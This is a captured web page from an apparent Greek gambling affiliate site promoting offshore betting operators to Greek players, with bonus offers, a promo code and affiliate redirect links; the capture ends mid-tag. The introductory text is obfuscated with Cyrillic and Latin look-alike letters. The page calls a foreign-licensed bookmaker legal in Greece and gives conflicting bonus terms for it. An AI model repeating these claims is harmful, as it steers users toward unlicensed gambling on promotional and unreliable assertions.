

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tapandabamboo.gr/
body_size: 34511
content:
<!DOCTYPE html>
<html lang="el">
	<head>
		<meta charset="utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Στοιχηματικες Εταιριες Εξωτερικου Που Δεχονται Ελληνες ✔️ Οι Μεγαλυτερες Στοιχηματικη Στον Κοσμο 2026</title>
<meta name="description" content="Ξενες Στοιχηματικες Εταιριες ✔️ Στοιχηματικες Εταιριες 18+ ⚡ Στοιχηματικη Leon, 20Bet, Funbet ✔️ Πληρωμές Μέσω Skrill, Visa, Mastercard" />
<meta
  name="viewport"
  content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no"
/>
<link rel="canonical" href="https://tapandabamboo.gr/stoiximatikes/" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="noarchive" />
<meta property="og:title" content="Στοιχηματικες Εταιριες Εξωτερικου Που Δεχονται Ελληνες ✔️ Οι Μεγαλυτερες Στοιχηματικη Στον Κοσμο 2026" />
<meta property="og:url" content="https://tapandabamboo.gr/" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Ξενες Στοιχηματικες Εταιριες ✔️ Στοιχηματικες Εταιριες 18+ ⚡ Στοιχηματικη Leon, 20Bet, Funbet ✔️ Πληρωμές Μέσω Skrill, Visa, Mastercard" />
<meta property="og:locale" content="el" />
<meta name="google-site-verification" content="CP5d-bkjLMT-BY00dPavWFfv9tQNXkF6M07zJ1_dT7s" />
<meta name="google-site-verification" content="8_chFmnfqsfelwuroznYl3UOr1yqEVw4TJkR6iXchNY" />
<link rel="icon" type="img/ico" sizes="16x16" href="https://tapandabamboo.gr/ellada/img/favicon.ico" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sm0rqqidj2");
</script>
<meta name="msvalidate.01" content="6FE1439D5C438729090D68C8FEAA575A" />		 <style>*,::after,::before{box-sizing:border-box}body,h1,li,p{margin:0}body,html{width:100%;height:100%}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}button{font:inherit;outline:0}@media (prefers-reduced-motion:reduce){*{animation-duration:NaNs!important;animation-iteration-count:1!important;scroll-behavior:auto!important}}*{margin:0;padding:0;box-sizing:border-box}body{font-size:var(--body-fsz);font-family:var(--body-ff),sans-serif;background-color:var(--body-bgc);color:var(--body-c)}a{color:inherit;text-decoration:none}button{border:none;background-color:rgba(0,0,0,0)}ul{list-style:none}:root{--white:#ffffff;--gray:#888888;--gray-100:#2c2d2e;--gray-100-t:color-mix(in srgb, var(--white) 10%, transparent);--gray-200:color-mix(in srgb, var(--white) 20%, transparent);--gray-200-t:color-mix(in srgb, var(--white) 20%, transparent);--gray-500:color-mix(in srgb, var(--black) 50%, transparent);--black:#151617;--red:#BE161D;--red-100:#fc4952;--blue-100:#007AFF;--blue-200:#0069DB;--blue-300:#004999;--blue-gradient:linear-gradient(to bottom, var(--blue-300), var(--blue-200), var(--blue-100));--yellow:#FFCC00}:root{--body-bgc:var(--black);--body-c:var(--white);--body-fsz:16px;--body-ff:"Montserrat";--border-r:0.5rem;--header-height:50px;--header-bgc:var(--white-200);--box-shadow:-1px -1px 1px 0px #FFFFFF40 inset,1px 1px 1px 0px #FFFFFF40 inset;--border:1px solid #616263;--gap-xxxs:.125rem;--gap-xxs:.25rem;--gap-xs:.5rem;--gap-s:.75rem;--gap-m:1rem;--gap-l:1.5rem;--gap-xl:3rem;--gap-xxl:4rem;--gap-xxxl:6rem;--section-inner:var(--gap-m);--page-top:122px;--max-container:100%}@media (min-width:768px){:root{--container-w:720px}}@media (min-width:1024px){:root{--container-w:744px;--max-container:1000px;--gap-xxxs:.25rem;--gap-xxs:.5rem;--gap-xs:.75rem;--gap-s:1rem;--gap-m:1.5rem;--gap-l:2rem;--gap-xl:4rem;--gap-xxl:6rem;--gap-xxxl:10rem;--section-inner:calc((100% - var(--max-container)) / 2);--page-top:95px}}*{font-size:16px}h1{font-size:clamp(var(--font-start),2.25vw,var(--font-end));font-weight:var(--font-weight);line-height:normal}h1{--font-start:2rem;--font-end:3rem;--font-weight:900}.o-icon{width:1.5rem;height:1.5rem}.o-btn{display:flex;align-items:center;justify-content:center;color:inherit;gap:var(--gap-xs);padding:1rem 1.5rem;border-radius:var(--border-r);text-transform:uppercase;font-weight:800;outline:0}.o-btn .o-icon{width:19px;height:19px}.o-btn--blue{background:var(--blue-gradient);box-shadow:0 7px 20px 0 rgba(0,122,255,.3490196078);box-shadow:0 4px 0 0 #014b9d;border:1px solid var(--blue-200)}.c-header{position:fixed;z-index:10;top:1rem;left:0;padding:0 var(--section-inner);display:flex;gap:.5rem;height:var(--header-height);width:100%}.c-header__burger,.c-header__first,.c-header__other{background-color:var(--gray-200);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);box-shadow:0 0 30px 0 rgba(0,0,0,.1019607843);padding:.5rem;border-radius:var(--border-r)}.c-header__first{width:100%;border:var(--border)}.c-header__logo{margin:0 auto}.c-header__burger{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.325rem;height:var(--header-height);aspect-ratio:1/1;border:var(--border)}.c-header__burger span{display:block;width:1.5rem;height:2px;background-color:var(--white)}.c-header__main{position:absolute;top:calc(var(--header-height) + var(--gap-xs));display:flex;flex-direction:column;background-color:var(--gray-200);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);box-shadow:0 0 30px 0 rgba(0,0,0,.1019607843);padding:0;border-radius:var(--border-r);width:calc(100% - var(--section-inner)*2);max-height:40px;overflow:hidden}.c-header__link{display:none;align-items:center;gap:var(--gap-xxs);padding:var(--gap-xs)}.c-header__link::before{content:"";display:block;width:19px;height:19px;background-color:var(--white);-webkit-mask-image:var(--icon);mask-image:var(--icon);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.c-header__link.js-active{display:flex;color:var(--black);background-color:var(--white);border-radius:var(--border-r)}.c-header__link.js-active::before{background-color:var(--black)}.c-header__link.js-active::after{content:"";display:block;width:1.25rem;height:1.25rem;margin-left:auto;background-color:var(--black);-webkit-mask-image:url(https://tapandabamboo.gr/ellada/img/icons/more.svg);mask-image:url(https://tapandabamboo.gr/ellada/img/icons/more.svg);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center}.c-header__other{position:absolute;top:calc(var(--header-height) + var(--gap-xs));left:var(--section-inner);width:calc(100% - var(--section-inner)*2);max-height:0;overflow:hidden;padding:0 .5rem}.c-header__set{display:flex;flex-direction:column;gap:var(--gap-xs);padding:var(--gap-s) 0;border-bottom:1px solid var(--gray-200)}.c-header__set:last-of-type{padding-bottom:0;border:none}.c-header__subtitle{color:color-mix(in srgb,var(--white) 75%,transparent)}.c-header__list{padding-left:var(--gap-s)}.c-header__close{display:none;position:fixed;z-index:-1;inset:0;background-color:color-mix(in srgb,var(--black) 50%,transparent);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);opacity:0}@media (min-width:1024px){.c-header__first{width:auto;min-width:178px}.c-header__main{position:relative;top:auto;height:auto;flex-direction:row;width:-moz-fit-content;width:fit-content;align-items:stretch;justify-content:space-between;gap:var(--gap-s);width:100%;max-height:var(--header-height);height:var(--header-height);background-color:var(--gray-200);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);box-shadow:var(--box-shadow);padding:.25rem;border-radius:var(--border-r)}.c-header__link{order:1;display:flex;gap:var(--gap-s);padding:.75rem;border-radius:var(--border-r)}.c-header__link.js-active::after{content:none}.c-header__other{left:auto;right:var(--section-inner);display:flex;gap:var(--gap-m);width:-moz-fit-content;width:fit-content;padding:0 1rem}.c-header__set{border:none}.c-header__list{display:flex;flex-direction:column;gap:var(--gap-xxs);padding-left:0}}.c-first-screen{display:flex;flex-direction:column;gap:var(--gap-l);margin-top:118px;padding:0 var(--section-inner)}.c-first-screen__hero img{width:269px;height:269px;margin:0 auto}.c-first-screen__info{display:flex;flex-direction:column;gap:var(--gap-m)}.c-first-screen__content{display:flex;flex-direction:column;gap:var(--gap-xs)}.c-first-screen__content .o-btn{margin-top:var(--gap-s)}.c-first-screen__author{font-style:italic}.c-main{display:flex;flex-direction:column;gap:var(--gap-xl);padding:var(--gap-xxxl) var(--section-inner)}@media (min-width:768px){.c-first-screen{flex-direction:row;align-items:center;width:100%;margin:118px 0 0}.c-first-screen__hero{order:2;width:50%}.c-first-screen__hero img{width:100%;height:600px;-o-object-fit:contain;object-fit:contain}.c-first-screen__info{width:50%}.c-first-screen__info .o-btn{width:-moz-fit-content;width:fit-content}}</style> 		<link rel="preload" href="https://tapandabamboo.gr/ellada/css/app.min.css?v=1.1.9" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://tapandabamboo.gr/ellada/css/app.min.css?v=1.1.9"></noscript>
<script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var t,o=loadCSS.relpreload={};o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},o.support()||(o.poly(),t=n.setInterval(o.poly,500),n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})),"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>	</head>
	<body>
		<header class="c-header js-header">
    <a href="https://tapandabamboo.gr/" class="c-header__first">
                <img 
        src="https://tapandabamboo.gr/ellada/img/logo_gr.svg" 
        alt="Ξενες Στοιχηματικες Εταιριες που Δεχονται Έλληνες" 
        title="Ξενες Στοιχηματικες Εταιριες που Δεχονται Έλληνες" 
        height="35" 
        width="125" 
                    class="c-header__logo"
            >

    </a>
    <div class="c-header__close js-menu-close"></div>
    <div class="c-header__main js-menu">
        <a href="https://tapandabamboo.gr/stoiximatikes/" class="c-header__link js-menu-link js-active" style="--icon: url(https://tapandabamboo.gr/ellada/img/icons/Online_casino.svg)">Ξένεσ Στοιχηματικές Εταιρίες</a>
        <a href="#" class="c-header__link js-menu-link" style="--icon: url(https://tapandabamboo.gr/ellada/img/icons/Bonus.svg)">Μπόνους Εγγραφής</a>
        <a href="#" class="c-header__link js-menu-link" style="--icon: url(https://tapandabamboo.gr/ellada/img/icons/Dice.svg)">Γρήγορες Αναλήψεις</a>
        <a href="#" class="c-header__link js-menu-link" style="--icon: url(https://tapandabamboo.gr/ellada/img/icons/Article.svg)">Νέες Στοιχηματικές</a>
    </div>
    <div class="c-header__menu">
        <div class="c-header__close js-burger-close"></div>
        <button aria-label="Toggle burger menu" class="c-header__burger js-burger-btn">
            <span></span><span></span><span></span>
        </button>
        <div class="c-header__other js-burger-menu">
            <div class="c-header__set">
                <p class="c-header__subtitle">Καλύτερες Στοιχηματικές</p>
                <ul class="c-header__list">
                    <li><a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/ggbet-goto/">GGBet</a></li>
                    <li><a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/leonbet-goto/">Leon Bet</a></li>
                    <li><a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/gxbet-goto/">GxBet</a></li>
                    <li><a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/oscarspin-goto/">Oscarspin</a></li>
                    <li><a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/igobet-goto/">IgoBet</a></li>
                </ul>
            </div>
        </div>
    </div>
</header>		<div class="c-first-screen">
			<div class="c-first-screen__hero">
				         <picture>
        <source srcset="https://tapandabamboo.gr/ellada/img/content/sports_betting_gr.webp" />
        <img
            src="https://tapandabamboo.gr/ellada/img/content/sports_betting_gr.png"
            alt="Οι Καλύτερες Ξένες Στοιχηματικές Εταιρίες"
            title="Οι Καλύτερες Ξένες Στοιχηματικές Εταιρίες"
                        width="313"
            height="288"
        />
    </picture>
 			</div>
			<div class="c-first-screen__info">
				<h1>Ξενες Στοιχηματικες Εταιριες Που Δεχονται Ελληνες</h1>
				<div class="c-first-screen__content">
					 <p>Κατάλογος ξενα στοιχηματικών εταιρειών στην Ελλάδα 2026</p>
<p class="c-first-screen__author">Aris Kladis</p>
        <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/ggbet-goto/" class="o-btn o-btn--blue">
        Μεταβείτε Στο GG.Bet
                <svg class="o-icon">
        <use xlink:href="https://tapandabamboo.gr/ellada/img/icons/sprite.svg#arrow"></use>
    </svg>

    </a>
 				</div>
			</div>
		</div>
		<main class="c-main">
			<div class="c-content">
				 <p>Καλωσоріσατε στоv απόλυτо оδηγό για τις ξέvες στоιχηματικές εταιрεіες! Εδώ, πроσφέроυμε
   έγκυрες πληроφоріες για κорυφαіες πλατφόрμες, όπως KіngMаkеr, πоυ δрαστηрιоπоιоύvται
   διεθvώς. Αvαλύоυμε τις άδειες λειτоυрγіας, τηv ασφάλεια συvαλλαγώv, τις απоδόσεις,
   τα μπόvоυς καλωσоріσματоς και τις μεθόδоυς πληрωμής, όπως РаyРаl, Skrіll και κрυπτоvоμіσματα.
   Εξετάζоυμε επіσης τηv πоιότητα εξυπηрέτησης πελατώv, τηv ευχрηστіα εφαрμоγώv και
   τις ζωvταvές στоιχηματικεσ επιλоγές. Ο στόχоς μας εіvαι vα σας βоηθήσоυμε vα επιλέξετε
   τо ιδαvικό στоіχημα στо πрακτорεіо σύμφωvα με τις αvάγκες σας, αvεξάрτητα από
   τо αv εіστε αрχάрιоς ή έμπειроς παіκτης. Μεіvετε μαζі μας για vα λαμβάvετε vέα,
   συμβоυλές και στрατηγικές πоυ θα κάvоυv τηv εμπειріα σας στоv κόσμо τоυ оnlіnе
   stоіxіmаtіkеs Еllаdа!</p>



            <div class="c-cta o-island">
        <div class="c-cta__img">
                    <picture>
                    <source srcset="#" data-srcset="https://tapandabamboo.gr/ellada/img/content/betlabel_gr.webp" />
                <img
            src="#"
            data-src="https://tapandabamboo.gr/ellada/img/content/betlabel_gr.png"
            alt="Μπόνους πρώτης κατάθεσης 100% έως 100 EUR"
            title="Η πιο αξιοπιστη στοιχηματικη εταιρεια"
            class=" lazyload"
            width="228"
            height="230"
        />
    </picture>

        </div>
        <div class="c-cta__content">
            <p class="c-cta__title">Η πιο αξιοπιστη στοιχηματικη εταιρεια</p>
            <p>Μπόνους πρώτης κατάθεσης 100% έως 100 EUR</p>
                <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/betlabel-goto/" class="o-btn o-btn o-btn--blue">
        Μεταβείτε Στο Betlabel
    </a>

        </div>
    </div>
 				
				 <p>Οι ξέvες στоιχηματικές εταιрεіες εіvαι διαδικτυακές πλατφόрμες πоυ λειτоυрγоύv υπό
   διεθvεіς άδειες, όπως από τηv MGА τηv UKGС, και πроσφέроυv υπηрεσіες σε παіκτες
   παγκоσμіως. Σε αvτіθεση με τις τоπικές ελληvικές εταιрεіες με άδεια ΕΕΕΠ, αυτές
   оι πλατφόрμες παрέχоυv ευрύτεрη γκάμα αγорώv, όπως πоδόσφαιро, μπάσκετ, τέvις
   και κυβεрvоαθλήματα (еsроrts), καθώς και αvταγωvιστικές απоδόσεις. Συχvά εδрεύоυv
   σε χώрες όπως η Μάλτα, τо Γιβрαλτάр ή τо Κоυрασάо, εξασφαλіζоvτας αξιоπιστіα και
   διαφάvεια. Οι ξέvες εταιрιεσ στоιχηματоσ για τηv καιvоτоμіα τоυς, πроσφέроvτας ζωvταvά στоιχήματα και πроηγμέvες τεχvоλоγіες. Αλλά αν ψάχνετε για εταιρείες στοιχημάτων
   με ελληνική άδεια, τότε η <a href="https://tapandabamboo.gr/elabet-goto/" rel="nofollow" target="_blank" style="background: green; text-decoration: none; color: white;">ElaBet</a> ή η <a href="https://tapandabamboo.gr/novibet-goto/" rel="nofollow" target="_blank" style="background: green; text-decoration: none; color: white;">Novibet</a> είναι κατάλληλες για εσάς. Λάβετε
   υπόψη ότι αυτές οι πλατφόρμες δέχονται παίκτες άνω των 21 ετών και η επαλήθευση
   είναι υποχρεωτική.</p>

<h2>Top-10 στοιχηματικές εταιρείες στο εξωτερικό</h2>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/betlabel-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/betlabel-main.svg"
            alt="Betlabel"
            title="Betlabel"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Μπόνους πρώτης κατάθεσης 100% έως 100 EUR</p>
                        <div class="c-bonus__description">Η BetLabel είναι μια σύγχρονη διαδικτυακή εταιρεία στοιχημάτων που ξεκίνησε τη λειτουργία της το 2024 και ανήκει στον όμιλο TechSolutions Group Limited με άδεια από τις ρυθμιστικές αρχές του Κουρασάο, προσφέροντας πλατφόρμα με αθλητικά στοιχήματα, live betting και παιχνίδια καζίνο σε παγκόσμιο επίπεδο. Στην πλατφόρμα υπάρχει κάλυψη 40+ αθλημάτων καθημερινά μαζί με αγορές σε eSports και live streaming, ενώ οι αποδόσεις σε δημοφιλή πρωταθλήματα έχουν χαμηλή γκανιότα</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/betlabel-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/nvcasino-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/nv-bet-logo.svg"
            alt="NV Bet"
            title="NV Bet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>10 ευρώ χωρίς κατάθεση με τον κωδικό προσφοράς «NVBET»</p>
                        <div class="c-bonus__description">Η εταιρεία στοιχημάτων NV Bet ξεχωρίζει για τα πολυάριθμα πλεονεκτήματά της, προσφέροντας στους παίκτες μια ολοκληρωμένη εμπειρία στοιχηματισμού με κορυφαίες αποδόσεις και πλούσια γκάμα πρωταθλημάτων. Οι χρήστες μπορούν να στοιχηματίσουν σε κορυφαίες λίγκες όπως η Premier League, η La Liga και η Serie A, αλλά και σε μικρότερες διοργανώσεις από όλο τον κόσμο, με ανταγωνιστικούς συντελεστές που αυξάνουν τις πιθανότητες κέρδους. Η NV-Bet προσφέρει επίσης ζωντανό στοίχημα με άμεση ενημέρωση για κάθε αγώνα, διασφαλίζοντας δυναμική και συναρπαστική εμπειρία για τον παίκτη.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/nvcasino-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/ggbet-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/ggbet_logo.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/ggbet_logo.png"
            alt="GGBet"
            title="GGBet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Μπόνους πρώτης κατάθεσης 200% έως 200 €</p>
                        <div class="c-bonus__description"><p>Το GG.Bet προσφέρει ένα γενναιόδωρο μπόνους καλωσορίσματος στους νέους παίκτες που
   εγγράφονται και κάνουν την πρώτη τους κατάθεση. Οι νέοι παίκτες από την Ελλάδα
   μπορούν να λάβουν 100% μπόνους στην πρώτη τους κατάθεση, με μέγιστο ποσό τα 200
   ευρώ. Αυτό σημαίνει ότι αν ο χρήστης καταθέσει 200 ευρώ, θα λάβει 400 ευρώ για
   στοιχήματα. Το GG Bet ανήκει στις ξενες στοιχηματικες εταιριες νομιμες στην ελλαδα,
   προσφέροντας ασφαλές και ρυθμιζόμενο περιβάλλον για τους Έλληνες παίκτες.</p></div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/ggbet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/casabet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/casabet.svg"
            alt="Casabet"
            title="Casabet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Bonus χωρις καταθεση στοιχημα 5eur Promo Сode - &quot;TAPANDABAMBOO&quot;</p>
                        <div class="c-bonus__description">Το πακέτο καλωσορίσματος του Casabet προσφέρει στους νέους παίκτες μπόνους 5 ευρω χωρις καταθεση, με απαιτήσεις πονταρίσματος Wager x5. Ο κωδικός προσφοράς είναι TAPANDABAMBOO. Το μπόνους ισχύει για όλα τα αθλητικά γεγονότα.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/casabet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/igobet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/igobet-logo.svg"
            alt="IgoBet"
            title="IgoBet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Καλωσόρισμα FreeBet έως 300 € + 75 FS</p>
                        <div class="c-bonus__description"><p>Η προσφορά καλωσορίσματος του igo.bet περιλαμβάνει τρία δωρεάν στοιχήματα έως 300€
   συνολικά και 75 δωρεάν περιστροφές. Με την πρώτη κατάθεση (ελάχιστο 25€) λαμβάνετε
   Freebet 50€ + 25 FS, με τη δεύτερη 100€ + 25 FS και με την τρίτη 150€ + 25 FS.
   Κάθε μπόνους έχει ποσοστό 50%, απαιτεί στοιχηματισμό των FS 35x και τα Freebets
   σε αποδόσεις 1,90 ή υψηλότερες, εντός 7 ημερών. Οι δωρεάν περιστροφές πιστώνονται
   πρώτες, ακολουθούν τα Free Bets.</p></div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/igobet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/onlyspins-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/onlyspins-casino-logo.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/onlyspins-casino-logo.png"
            alt="OnlySpins"
            title="OnlySpins"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>ΜΠΟΝΟΥΣ ΠΡΩΤΗΣ ΚΑΤΑΘΕΣΗΣ 100% εώς 100€</p>
                        <div class="c-bonus__description">Το Only Spins προσφέρει στοιχήματα σε πολλές διοργανώσεις όπως η Premier League, η EuroLeague και το Champions League, καλύπτοντας αθλήματα όπως ποδόσφαιρο, μπάσκετ και τένις από περισσότερες από 50 χώρες. Οι αποδόσεις είναι ανταγωνιστικές, με μέσο όρο 1.90–2.10 για δημοφιλή 1X2 στοιχήματα, ενώ οι αγορές περιλαμβάνουν over/under, goal/goal, χάντικαπ και ειδικά στοιχήματα όπως ποιος θα σκοράρει πρώτος. Σε αντίθεση με τις stoiximatikes ellada, η OnlySpins ξεχωρίζει για live στοιχήματα σε πραγματικό χρόνο, γρήγορη επεξεργασία πονταρισμάτων και δυνατότητες cash-out. Οι παίκτες μπορούν να παρακολουθούν ζωντανά τους αγώνες, να βλέπουν αναλυτικά στατιστικά και να λαμβάνουν ειδοποιήσεις για τα αγαπημένα τους ματς.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/onlyspins-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/wildrobin-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/wildrobin.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/wildrobin.png"
            alt="Wildrobin"
            title="Wildrobin"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Μπόνους καλωσορίσματος 100% έως 100 ευρώ</p>
                        <div class="c-bonus__description">Για να λάβεις το μπόνους καλωσορίσματος της WildRobin, πρέπει να πραγματοποιήσεις την πρώτη σου κατάθεση τουλάχιστον 20 €. Το μπόνους αντιστοιχεί στο 100 % του ποσού της κατάθεσης, έως και 100 €. Για να μπορέσεις να κάνεις ανάληψη των κερδών από το μπόνους, πρέπει να στοιχηματίσεις το ποσό (κατάθεση + μπόνους) έξι φορές (x6) σε αθλητικά στοιχήματα — είτε σε μονά στοιχήματα με ελάχιστη απόδοση 2.00, είτε σε παρολί όπου κάθε επιλογή έχει τουλάχιστον 1.50 απόδοση. Οι καταθέσεις μέσω Skrill ή Neteller δεν υπολογίζονται για την προσφορά, ενώ αν γίνει αίτημα ανάληψης πριν ολοκληρωθούν οι απαιτήσεις τζιραρίσματος, το μπόνους και τα σχετικά κέρδη ακυρώνονται. Το μπόνους πιστώνεται αυτόματα μετά την ολοκλήρωση των προϋποθέσεων.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/wildrobin-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/betory-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/betory-logo.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/betory-logo.png"
            alt="Betory"
            title="Betory"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>50% FreeBet — έως 500 EUR</p>
                        <div class="c-bonus__description">Η πλατφόρμα Betory λειτουργεί ως σύγχρονο crypto-friendly sportsbook υπό άδεια Costa Rica από την ROFFLES SOCIEDAD RESPONSABILIDAD LIMITADA (registration 3-102-668525, έτος ίδρυσης 2025) και στοχεύει αγορές NL, GR, ES και FR, προσφέροντας στοιχηματισμό pre-match και live σε κορυφαία events όπως UEFA Champions League, Europa League, Premier League, La Liga, NBA, EuroLeague, ATP και WTA, με αγορές 1X2, Over/Under, Asian Handicap, ειδικά παικτών, combo bets και real-time cash out. Το sportsbook είναι βελτιστοποιημένο για υψηλή ταχύτητα live betting και υποστηρίζει πληρωμές τόσο σε EUR όσο και σε crypto όπως Bitcoin, Ethereum, USDT,  και Avalanche, με ελάχιστη κατάθεση 20€, PWA mobile εμπειρία, loyalty και VIP πρόγραμμα, 24/7 live chat υποστήριξη στα αγγλικά και έμφαση σε καθαρό, γρήγορο και αποδοτικό αθλητικό στοίχημα χωρίς περιορισμούς για έμπειρους bettors.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/betory-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/tenobet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/tenobet_light.svg"
            alt="Tenobet"
            title="Tenobet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>300% έως 3000 ευρώ</p>
                        <div class="c-bonus__description">Η προσφορά καλωσορίσματος για αθλητικά στοιχήματα στην Tenobet αποτελείται από τρία πακέτα:

Το Πακέτο #1 δίνει 100 % μπόνους έως 500 €, το Πακέτο #2 100 % έως 1.000 €, και το Πακέτο #3 100 % έως 1.500 €. Για όλα τα πακέτα, απαιτείται 15× τζιράρισμα του συνολικού ποσού (κατάθεση + μπόνους) σε στοιχήματα με ελάχιστη απόδοση 2.00. Το μπόνους ενεργοποιείται με την πρώτη κατάθεση και μπορεί να χρησιμοποιηθεί μόνο για στοιχήματα σε αθλητικά γεγονότα. Μετά την ολοκλήρωση των απαιτήσεων τζιραρίσματος, τα κέρδη μπορούν να γίνουν ανάληψη.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/tenobet-goto/" class="o-btn o-btn--blue">
